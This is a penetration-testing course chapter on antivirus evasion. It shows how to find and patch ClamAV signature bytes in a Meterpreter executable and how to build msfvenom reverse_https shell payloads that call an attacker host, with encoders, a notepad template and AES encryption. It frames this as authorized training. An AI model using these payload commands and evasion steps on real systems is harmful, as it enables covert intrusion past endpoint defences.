10. Introduction to Antivirus Evasion
Modern organizations almost universally deploy managed security solutions — including antivirus (AV), endpoint detection and response (EDR), and other monitoring tools — to detect and disrupt malicious activity. These products operate continuously in the background, scanning files, monitoring processes, and analyzing system behavior for signs of compromise.
While effective against common malware, these defenses have blind spots and predictable patterns that skilled attackers can exploit. By understanding how detection engines operate — from file signature matching and heuristic analysis to real-time behavioral monitoring — penetration testers can design payloads, scripts, and execution flows that evade them.
In this module, we’ll explore:
- How antivirus engines detect threats at both the file and memory level
- Weaknesses in signature- and behavior-based detection
- Practical evasion strategies for bypassing local and cloud-assisted scanning
- Real-world examples of delivering undetected payloads during a penetration test
By the end, we will be able to replicate common antivirus evasion techniques, understand their limitations, and apply them responsibly within authorized testing engagements.
10.1. Antivirus Software Overview
Antivirus software has evolved significantly in the last 20 years. Early implementations of this software relied on crude and ineffective detection mechanisms but to meet the challenges presented by modern malware, most tools now boast advanced capabilities.
At a basic level, most antivirus software runs on an endpoint machine. Local users can interact with the software to run "on-demand" scans against files on the machine. Additionally, most products offer "real-time scanning", in which the software monitors file operations and scans a file when it is downloaded or an attempt is made to execute it. In either case, if a malicious file is detected, it is either deleted or quarantined.
Most detection is signature-based. Antivirus vendors use automated processes and manual reverse-engineering efforts to create these signatures, which are stored in massive databases. While signature algorithms are often close-held secrets, most rely on MD5 or SHA-1 hashes of malicious files or on unique byte sequences discovered in known malicious files. If a scanned file matches a known hash, or contains a malicious byte sequence, it is flagged as malicious.
In addition to signature scanning, some software performs heuristics or behavioral analysis that simulates execution of a scanned file. Most implementations execute the scanned file in a sandboxed environment, attempting to detect known malicious behavior. This approach relies on extremely sophisticated, proprietary code and is significantly more time-consuming and resource-intensive than signature-based detection methods. The success rate of this approach varies widely from vendor to vendor.
A new heuristic detection approach leverages cloud computing along with artificial intelligence to improve the speed and accuracy of detection. However, this approach is more costly and is not nearly as widely implemented as signature-based and heuristic-based endpoint solutions.
In this module, we'll primarily target the free-to-use ClamAV and Avira antivirus products. Although these products do not offer top-tier detection rates, they do employ signature and heuristic detection. We will also use online resources to verify our bypass techniques against other antivirus products.
In the following sections, we will demonstrate methods we can use to attempt to bypass signature-based and heuristic-based endpoint solutions.
10.2. Simulating the Target Environment
When preparing for an engagement, we ideally want to mirror the target system in our local environment to verify the effectiveness of our tools.
This Learning Unit covers the following Learning Objectives:
- Learn how to safely replicate or approximate a target’s AV/EDR environment for testing.
- Compare the trade-offs between online scanning services like VirusTotal
- Understand how AV vendors share data and the risks of premature exposure of tools.
Since reproducing the exact target environment is often unrealistic, testers rely on multi-engine scanning platforms to approximate detection results across different AV vendors.
However, even if we could predict the target environment, recreating it could be costly as we would have to purchase a variety of software licenses. Instead, we could test our payloads against multiple antivirus engines at once with various online services. The most popular service is VirusTotal, which scans against more than fifty antivirus engines. Unfortunately, VirusTotal distributes its findings to all associated antivirus vendors, which may divulge our tools and techniques before we deploy them.
Alternatively, we could use AntiScan.Me, which provides a similar virus scanning service without distributing the results. However, this tool only scans against twenty-six antivirus engines and only generates three free scans before requiring a reasonable per-scan paid registration.
Caution
In some of the examples in this module, we will provide scan results from AntiScan.Me, but feel free to register an account to verify these results.
With our use cases in mind, let's move onwards to the first antivirus bypassing hurdle.
10.3. Locating Signatures in Files
To begin, let's discuss the process of bypassing antivirus signature detection.
This Learning Unit covers the following Learning Objectives:
- Learn how to identify the exact bytes within a binary that trigger AV detection.
- Understand the iterative binary splitting approach for pinpointing signature locations.
- Recognize why modifying detected bytes can break payload functionality.
Signature detection often comes down to specific byte sequences inside a file. Tools like Find-AVSignature help isolate these problematic bytes. However, simply patching them can corrupt functionality.
Warning
For this exercise, we must disable the heuristics-based scanning portion of the antivirus engine. In this section, we are going to rely on ClamAV, which is preinstalled on the Windows 10 victim machine and has its heuristics engine disabled.
Early signature-based detection methods compared file hashes, which meant that detection could be evaded by changing a single byte in the scanned file. Obviously, this is a trivial exercise.
Signatures based on byte strings inside the binary are trickier to bypass as we must determine the exact bytes that are triggering detection. There are two primary approaches to this. The most complicated approach is to reverse-engineer the antivirus scanning engine and signature database to discover the actual signatures. This approach would require a significant amount of work and is product dependent.
A second, much simpler approach, is to split the binary into multiple pieces and perform an on-demand scan of sequentially smaller pieces until the exact bytes are found. This method was originally implemented in a popular tool called Dsplit.
Since the original DSplit tool is no longer available, we will instead rely on the Find-AVSignature PowerShell script for this task.
Before starting our analysis, we'll launch the Avira Free Antivirus GUI and open the Antivirus pane. In the new window, we'll click Real-Time Protection and switch it "off" as shown in Figure 1.

Figure 1: Turning off Avira Real-time scanning
For this example, we'll generate a 32-bit Meterpreter executable and copy it to the C:\Tools folder on our Windows 10 victim machine. This will serve as our malicious binary.
Next, we'll open a PowerShell prompt with the -Exec bypass argument, navigate to the C:\Tools directory, and import the Find-AVSignature script as follows:
Listing 1 - Importing Find-AVSignature PowerShell script
The script accepts several arguments. First, we'll specify the start and end bytes with -StartByte and -EndByte respectively. In our first run, we'll specify a starting byte of "0" and an ending byte of "max" to scan the entire executable.
We'll use the -Interval parameter to specify the size of each individual segment of the file we will split. This value will depend on the size of the executable, but since the 32-bit Meterpreter executable is roughly 73 KB, we'll set each segment to 10000 bytes.
Next, we'll specify the input file (-Path) and the output folder (-OutPath). We'll also pass the -Verbose and -Force flags to gain additional console output and force creation of the specified output directory, respectively.
PS C:\Tools> Find-AVSignature -StartByte 0 -EndByte max -Interval 10000 -Path C:\Tools\met.exe -OutPath C:\Tools\avtest1 -Verbose -Force

    Directory: C:\Tools

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/17/2019   3:40 AM                avtest1
VERBOSE: This script will now write 8 binaries to "C:\Tools\avtest1".
VERBOSE: Byte 0 -> 0
VERBOSE: Byte 0 -> 10000
VERBOSE: Byte 0 -> 20000
VERBOSE: Byte 0 -> 30000
VERBOSE: Byte 0 -> 40000
VERBOSE: Byte 0 -> 50000
VERBOSE: Byte 0 -> 60000
VERBOSE: Byte 0 -> 70000
VERBOSE: Byte 0 -> 73801
VERBOSE: Files written to disk. Flushing memory.
VERBOSE: Completed!
Listing 2 - Using Find-AVSignature to split file into intervals
Pay close attention to this output. Note that the first binary contains zero bytes. The second binary contains 10000 bytes. This means that the second file contains bytes 0-10000 of our Meterpreter binary.
Now that we have split our Meterpreter executable into segments and saved them to C:\Tools\avtest1, we can scan them with ClamAV. This must be done from the command line, so we'll open a new administrative PowerShell prompt and navigate to the C:\Program Files\ClamAV folder.
From here, we'll launch the clamscan.exe executable, running the scan against the segments in the C:\Tools\avtest1 folder as shown in Listing 3.
PS C:\Windows\system32> cd 'C:\Program Files\ClamAV\'

PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest1
C:\Tools\avtest1\met_0.bin: OK
C:\Tools\avtest1\met_10000.bin: OK
C:\Tools\avtest1\met_20000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_30000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_40000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_50000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_60000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_70000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest1\met_73801.bin: Win.Trojan.MSShellcode-7 FOUND

----------- SCAN SUMMARY -----------
Known viruses: 6494159
Engine version: 0.101.4
Scanned directories: 1
Scanned files: 9
Infected files: 7
Data scanned: 0.32 MB
Data read: 0.32 MB (ratio 1.00:1)
Time: 107.399 sec (1 m 47 s)
Listing 3 - Scanning with ClamAV
The first file passes detection. This is no surprise, since it is empty. The second file, which contains the first 10000 bytes of our binary, is clean as well. This means that the first signature was detected in the third file, somewhere between offset 10000 and 20000.
Caution
Note that offsets and number of detections found may vary for each generation of a Meterpreter executable.
To investigate further, we'll run Find-AVSignature again to split the Meterpreter executable with 1000-byte intervals, but only from offset 10000 to 20000. We'll change the output directory to C:\Tools\avtest2 to separate the output from our various iterations as shown in Listing 4.
PS C:\Tools> Find-AVSignature -StartByte 10000 -EndByte 20000 -Interval 1000 -Path C:\Tools\met.exe -OutPath C:\Tools\avtest2 -Verbose -Force
Listing 4 - Splitting into 1000 byte intervals
Next, we'll scan these segments:
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest2
C:\Tools\avtest2\met_10000.bin: OK
C:\Tools\avtest2\met_11000.bin: OK
C:\Tools\avtest2\met_12000.bin: OK
C:\Tools\avtest2\met_13000.bin: OK
C:\Tools\avtest2\met_14000.bin: OK
C:\Tools\avtest2\met_15000.bin: OK
C:\Tools\avtest2\met_16000.bin: OK
C:\Tools\avtest2\met_17000.bin: OK
C:\Tools\avtest2\met_18000.bin: OK
C:\Tools\avtest2\met_19000.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest2\met_20000.bin: Win.Trojan.MSShellcode-7 FOUND
...
Listing 5 - Scanning smaller intervals with ClamAV
These results indicate that the offending bytes are between offsets 18000 and 19000. Let's narrow this further by lowering the interval to 100 bytes and saving to a new directory (Listing 6).
PS C:\Tools> Find-AVSignature -StartByte 18000 -EndByte 19000 -Interval 100 -Path C:\Tools\met.exe -OutPath C:\Tools\avtest3 -Verbose -Force
Listing 6 - Reducing the interval to 100 bytes
We'll scan these segments:
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest3
C:\Tools\avtest3\met_18000.bin: OK
C:\Tools\avtest3\met_18100.bin: OK
C:\Tools\avtest3\met_18200.bin: OK
C:\Tools\avtest3\met_18300.bin: OK
C:\Tools\avtest3\met_18400.bin: OK
C:\Tools\avtest3\met_18500.bin: OK
C:\Tools\avtest3\met_18600.bin: OK
C:\Tools\avtest3\met_18700.bin: OK
C:\Tools\avtest3\met_18800.bin: OK
C:\Tools\avtest3\met_18900.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest3\met_19000.bin: Win.Trojan.MSShellcode-7 FOUND
...
Listing 7 - Scanning the 100 byte interval range
The output reveals two different signatures. The first is located between 18800 and 18900 and the other is located between 18900 and 19000.
The best approach is to handle each signature individually, so we'll first divide the 18800 to 18900 range into 10-byte segments, saving the results to a new directory.
PS C:\Tools> Find-AVSignature -StartByte 18800 -EndByte 18900 -Interval 10 -Path C:\Tools\met.exe -OutPath C:\Tools\avtest4 -Verbose -Force
Listing 8 - Reducing the interval to 10 bytes
We'll then scan these segments as shown in Listing 9.
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest4
C:\Tools\avtest4\met_18800.bin: OK
C:\Tools\avtest4\met_18810.bin: OK
C:\Tools\avtest4\met_18820.bin: OK
C:\Tools\avtest4\met_18830.bin: OK
C:\Tools\avtest4\met_18840.bin: OK
C:\Tools\avtest4\met_18850.bin: OK
C:\Tools\avtest4\met_18860.bin: OK
C:\Tools\avtest4\met_18870.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest4\met_18880.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest4\met_18890.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest4\met_18900.bin: Win.Trojan.Swrort-5710536-0 FOUND
...
Listing 9 - Scanning the 10 byte interval range
Let's narrow this down again, by splitting the 18860-18870 range into one-byte intervals. We'll save the results to a new directory and scan it:
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest5
C:\Tools\avtest5\met_18860.bin: OK
C:\Tools\avtest5\met_18861.bin: OK
C:\Tools\avtest5\met_18862.bin: OK
C:\Tools\avtest5\met_18863.bin: OK
C:\Tools\avtest5\met_18864.bin: OK
C:\Tools\avtest5\met_18865.bin: OK
C:\Tools\avtest5\met_18866.bin: OK
C:\Tools\avtest5\met_18867.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest5\met_18868.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest5\met_18869.bin: Win.Trojan.Swrort-5710536-0 FOUND
C:\Tools\avtest5\met_18870.bin: Win.Trojan.Swrort-5710536-0 FOUND
...
Listing 10 - Scanning the 1 byte interval range
Since the byte at offset 18867 of the Meterpreter executable is part of the ClamAV signature, let's change it to evade detection.
We'll use PowerShell_ISE to read the bytes of the Meterpreter executable, zero out the byte at offset 18867, and write the modified executable to a new file, met_mod.exe:
$bytes  = [System.IO.File]::ReadAllBytes("C:\Tools\met.exe")
$bytes[18867] = 0
[System.IO.File]::WriteAllBytes("C:\Tools\met_mod.exe", $bytes)
Listing 11 - Modifying the Meterpreter executable
To find out if the modification worked, we'll repeat the split and scan, this time on the modified executable. Listing 12 shows a scan of the one-byte split between offset 18860 and 18870.
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest6
C:\Tools\avtest6\met_mod_18860.bin: OK
C:\Tools\avtest6\met_mod_18861.bin: OK
C:\Tools\avtest6\met_mod_18862.bin: OK
C:\Tools\avtest6\met_mod_18863.bin: OK
C:\Tools\avtest6\met_mod_18864.bin: OK
C:\Tools\avtest6\met_mod_18865.bin: OK
C:\Tools\avtest6\met_mod_18866.bin: OK
C:\Tools\avtest6\met_mod_18867.bin: OK
C:\Tools\avtest6\met_mod_18868.bin: OK
C:\Tools\avtest6\met_mod_18869.bin: OK
C:\Tools\avtest6\met_mod_18870.bin: OK
...
Listing 12 - Scanning the modified executable
As we can see, this did effectively bypass the signature detection.
Caution
Sometimes, modifying the byte at the exact offset will not evade the signature, but modifying the byte before or after it will.
We succeeded in evading the signature match by modifying a single byte. Recalling that another signature was detected in the offset range 18900 to 19000, we'll repeat the procedure and locate the first offending byte.
After several iterations, we discover that the byte at offset 18987 contains the first signature byte as shown in Listing 13. Note that we are now running the split on our modified executable, which contains our first signature modification.
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest8
C:\Tools\avtest8\met_mod_18980.bin: OK
C:\Tools\avtest8\met_mod_18981.bin: OK
C:\Tools\avtest8\met_mod_18982.bin: OK
C:\Tools\avtest8\met_mod_18983.bin: OK
C:\Tools\avtest8\met_mod_18984.bin: OK
C:\Tools\avtest8\met_mod_18985.bin: OK
C:\Tools\avtest8\met_mod_18986.bin: OK
C:\Tools\avtest8\met_mod_18987.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest8\met_mod_18988.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest8\met_mod_18989.bin: Win.Trojan.MSShellcode-7 FOUND
C:\Tools\avtest8\met_mod_18990.bin: Win.Trojan.MSShellcode-7 FOUND
Listing 13 - Locating the second signature
Once again, we have evaded the second signature by modifying this single byte.
If we continue following this procedure, we find that all bytes evade detection, but the complete file is detected. We can evade this by changing the last byte at offset 73801. In this instance, changing the byte to 0x00 does not produce a clean scan, but changing it to 0xFF does.
To fully evade the signature scan, we end up with the following PowerShell script:
$bytes  = [System.IO.File]::ReadAllBytes("C:\Tools\met.exe")
$bytes[18867] = 0
$bytes[18987] = 0
$bytes[73801] = 0xFF
[System.IO.File]::WriteAllBytes("C:\Tools\met_mod.exe", $bytes)
Listing 14 - Complete modification of the Meterpreter executable
Caution
Again, note that the number of signature detections and offsets may vary.
Performing a final scan of the complete modified Meterpreter executable, we find that it successfully evades detection by ClamAV.
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\avtest14
C:\Tools\avtest14\met_mod.exe: OK
Listing 15 - Bypassing signature detection of ClamAV
With a fully modified Meterpreter executable that bypasses ClamAV, we can launch a Metasploit multi/handler and execute the malicious binary but unfortunately, nothing happens.
We may have successfully bypassed the signature detection, but we have also destroyed some functionality inside our executable. Remember that the Meterpreter executable contains the first stage shellcode and we have likely changed something in either the shellcode itself or the part of the executable that runs it.
There is only one option to rectify this problem and that is to reverse engineer exactly what those three bytes do and attempt to modify them in such a way that the executable still works.
This can be tedious work, especially considering that the byte offsets may change every time we regenerate the Meterpreter executable, and even though we are bypassing ClamAV, we may not be bypassing other antivirus products.
To demonstrate this, let's open File Explorer and navigate to the folder containing our final met_mod.exe. If we right-click it, and choose "Scan selected files with Avira", we find that Avira does, in fact flag it as malicious (Figure 2).

Figure 2: Scanning met_mod.exe with Avira
This technique works in theory, and it sounds relatively straight-forward, but is not very effective in the real world, especially because we would still have to contend with heuristic scanning.
Instead of continuing with this approach, in the next section we will attempt to encode or encrypt the offending code.
Exercise
- Generate a 32-bit Meterpreter executable and use Find-AVSignature to bypass any ClamAV signature detections. Does the modified executable return a shell?
10.4. Bypassing Antivirus with Metasploit
In the previous section, we determined that Avira and ClamAV flag the standard 32-bit Meterpreter executable.
This Learning Unit covers the following Learning Objectives:
- Understand how Metasploit encoders work to obfuscate shellcode and evade signature-based detection.
- Learn the differences between encoding and encryption in the context of payload generation.
- Generate and test 32-bit and 64-bit encoded Meterpreter payloads using msfvenom.
- Evaluate the effectiveness of encoded payloads against Avira and ClamAV signature scanning.
- Recognize the limitations of encoder-based evasion, especially against heuristic and behavioral detection.
Metasploit contains a number of encoders that can encode the Meterpreter shellcode, subsequently obfuscating the assembly code. In this section, we'll generate 32-bit and 64-bit payloads that we will encode and encrypt with msfvenom bypass signature detection.
10.4.1. Metasploit Encoders
When Metasploit was released, the msfpayload and msfencode tools could be used to encode shellcode in a way that effectively bypassed antivirus detection. However, AV engines have improved over the years, and the encoders are generally used solely for character substitution to replace bad characters in exploit payloads. Nonetheless, in this section, we'll use msfvenom (a merge of the old msfpayload and msfencode tools) to attempt a signature bypass.
To begin, let's list the available encoders by running msfvenom with the --list encoders option (Listing 16):
kali@kali:~$ msfvenom --list encoders

Framework Encoders [--encoder <value>]
======================================

    Name                          Rank       Description
    ----                          ----       -----------
 ...
    x64/xor                       normal     XOR Encoder
    x64/xor_context               normal     Hostname-based Context Keyed Payload Encoder
    x64/xor_dynamic               normal     Dynamic key XOR Encoder
    x64/zutto_dekiru              manual     Zutto Dekiru
    x86/add_sub                   manual     Add/Sub Encoder
    x86/alpha_mixed               low        Alpha2 Alphanumeric Mixedcase Encoder
    x86/alpha_upper               low        Alpha2 Alphanumeric Uppercase Encoder
    x86/avoid_underscore_tolower  manual     Avoid underscore/tolower
    x86/avoid_utf8_tolower        manual     Avoid UTF8/tolower
    x86/bloxor                    manual     BloXor - A Metamorphic Block Based XOR Encoder
    x86/bmp_polyglot              manual     BMP Polyglot
    x86/call4_dword_xor           normal     Call+4 Dword XOR Encoder
    x86/context_cpuid             manual     CPUID-based Context Keyed Payload Encoder
    x86/context_stat              manual     stat(2)-based Context Keyed Payload Encoder
    x86/context_time              manual     time(2)-based Context Keyed Payload Encoder
    x86/countdown                 normal     Single-byte XOR Countdown Encoder
    x86/fnstenv_mov               normal     Variable-length Fnstenv/mov Dword XOR Encoder
    x86/jmp_call_additive         normal     Jump/Call XOR Additive Feedback Encoder
    x86/nonalpha                  low        Non-Alpha Encoder
    x86/nonupper                  low        Non-Upper Encoder
    x86/opt_sub                   manual     Sub Encoder (optimised)
    x86/service                   manual     Register Service
    x86/shikata_ga_nai            excellent  Polymorphic XOR Additive Feedback Encoder
    x86/single_static_bit         manual     Single Static Bit
    x86/unicode_mixed             manual     Alpha2 Alphanumeric Unicode Mixedcase Encoder
    x86/unicode_upper             manual     Alpha2 Alphanumeric Unicode Uppercase Encoder
    x86/xor_dynamic               normal     Dynamic key XOR Encoder
Listing 16 - Listing msfvenom encoders
The x86/shikata_ga_nai encoder (highlighted above) is a commonly-used polymorphic encoder that produces different output each time it is run, making it effective for signature evasion.
We'll enable this encoder with the -e option, supplying the name of the encoder as an argument, and we'll supply the other typical options as shown in Listing 17:
kali@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -e x86/shikata_ga_nai -f exe -o /var/www/html/met.exe
...
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 635 (iteration=0)
x86/shikata_ga_nai chosen with final size 635
Payload size: 635 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/met.exe
Listing 17 - Encoding with x86/shikata_ga_nai
Since the assembly code has been obfuscated, we'll copy the generated executable to our Windows 10 victim machine and scan it with ClamAV as shown in Listing 18.
PS C:\Program Files\ClamAV> .\clamscan.exe C:\Tools\met.exe
C:\Tools\met.exe: Win.Trojan.Swrort-5710536-0 FOUND
...
Listing 18 - Scanning encoded executable with ClamAV
Based on the output above, ClamAV detected the encoded shellcode inside the executable. This failed because the encoded shellcode must be decoded to be able to run and this requires a decoding routine. This decoding routine itself is not encoded, meaning it is static each time, making the decoder itself a perfect target for signature detection.
Let's try a different approach. Since 64-bit applications have only become popular in recent years, it stands to reason that 64-bit malware and payloads are less common. Perhaps this relative rarity will provide us an advantage.
To test this theory, let's generate a 64-bit Meterpreter without encoding:
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/met64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 741 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/met64.exe
Listing 19 - Generating a 64-bit Meterpreter executable
We'll copy it to our Windows 10 victim machine and scan it with ClamAV as shown in Listing 20.
Listing 20 - Scanning 64-bit executable with ClamAV
Interesting. ClamAV does not flag this as malicious.
Since this is a major victory, let's push our luck and scan the file with Avira as well. Since we're only interested in signature detection at this point, we'll execute Avira desktop, navigate to Antivirus > Real-Time Protection and verify that real-time protection is turned off.
Next, we'll click on the configuration menu at the upper-right corner as shown in Figure 3.

Figure 3: Avira antivirus configuration menu
In the configuration window, we'll expand the System Scanner branch, navigate to Scan > Heuristics, then de-select the box labelled "Enable AHeAD" (Figure 4).

Figure 4: Disabling heuristics in Avira
With the heuristics detection disabled, we'll right-click the met64.exe executable and execute an on-demand scan with Avira. As shown in Figure 5, Avira detects the 64-bit shellcode.

Figure 5: Avira detecting 64-bit Meterpreter executable
Next, let's use an encoder to evade Avira. Since this is a 64-bit executable, we cannot use the 32-bit shikata_ga_nai encoder. Instead, we'll use the x64/zutto_dekiru encoder, which borrows many techniques from shikata_ga_nai.
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -e x64/zutto_dekiru -f exe -o /var/www/html/met64_zutto.exe
...
Attempting to encode payload with 1 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 840 (iteration=0)
x64/zutto_dekiru chosen with final size 840
Payload size: 840 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/met64_zutto.exe
Listing 21 - Encoding with x64/zutto_dekiru
However, Avira flags this as well, again detecting the signature of the decoder or of the template. When msfvenom generates an executable, it inserts the shellcode into a valid executable. This template executable is static and likely has signatures attached to it as well.
We could use the -x option to specify a different template. To do this, we'll copy the notepad application located at C:\Windows\System32\notepad.exe to Kali and use it as a template as follows:
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.176.134 LPORT=443 -e x64/zutto_dekiru -x /home/kali/notepad.exe -f exe -o /var/www/html/met64_notepad.exe
...
Attempting to encode payload with 1 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 758 (iteration=0)
x64/zutto_dekiru chosen with final size 758
Payload size: 758 bytes
Final size of exe file: 370688 bytes
Saved as: /var/www/html/met64_notepad.exe
Listing 22 - Specifying notepad.exe as a template
We'll copy the generated executable to our Windows 10 victim machine and again scan it with Avira. However, Avira flags it once again (Figure 6).

Figure 6: Avira detecting Meterpreter with notepad template
So far, we have used Metasploit encoders to successfully bypass ClamAV signature detection, but we were not successful against Avira. Clearly, Metasploit encoders are no longer widely effective for this purpose. In the next section, we will investigate the effectiveness of specific encryption techniques for this task.
Exercise
- Experiment with different payloads, encoders, and templates to try to bypass signature detections in both ClamAV and Avira.
10.4.2. Metasploit Encryptors
Rapid7, the developers of Metasploit, launched updated options for encryption in 2018, which were designed to address the growing ineffectiveness of encoders for antivirus evasion. We will investigate these options next.
Let's investigate the effectiveness of this feature. To begin, we'll run msfvenom with --list encrypt to list the encryption options:
kali@kali:~$ msfvenom --list encrypt

Framework Encryption Formats [--encrypt <value>]
================================================

    Name
    ----
    aes256
    base64
    rc4
    xor
Listing 23 - Listing msfvenom encryption types
Leveraging the strength of aes256 encryption, we'll generate an executable with aes256-encrypted shellcode and use a custom encryption key through the --encrypt-key option (Listing 24).
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 --encrypt aes256 --encrypt-key fdgdgj93jf43uj983uf498f43 -f exe -o /var/www/html/met64_aes.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 625 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/met64_aes.exe
Listing 24 - Using AES256 encryption with msfvenom
Let's copy the encrypted executable to our Windows 10 victim machine and run an on-demand Avira scan:

Figure 7: Avira detecting AES encrypted Meterpreter
Unfortunately, our executable is still flagged. A Rapid7 blog post suggests this feature is effective for antivirus evasion, but the decryption routine itself can still be detected since it is static.
Our analysis so far has revealed that encryption will not be effective for bypassing security solutions if the decoding or decryption techniques are static, since they will be analyzed and eventually signatures will be written for them.
It's time to change tactics once again. The most effective solution at this point is to write our own shellcode runner. In the next section, we'll begin this process.
Exercises
- Generate a Metasploit executable using aes256 encryption and verify that it is flagged.
- Experiment with different payloads, templates, and encryption techniques to attempt to bypass Avira.
10.5. Bypassing Antivirus with C
As we have discovered, public code and techniques are often flagged by antivirus software. This makes sense since antivirus vendors have access to this code as well and have taken the time to properly analyze it.
There are two effective ways to avoid detection. We can either write our own code with custom shellcode runners or manually obfuscate any code we use.
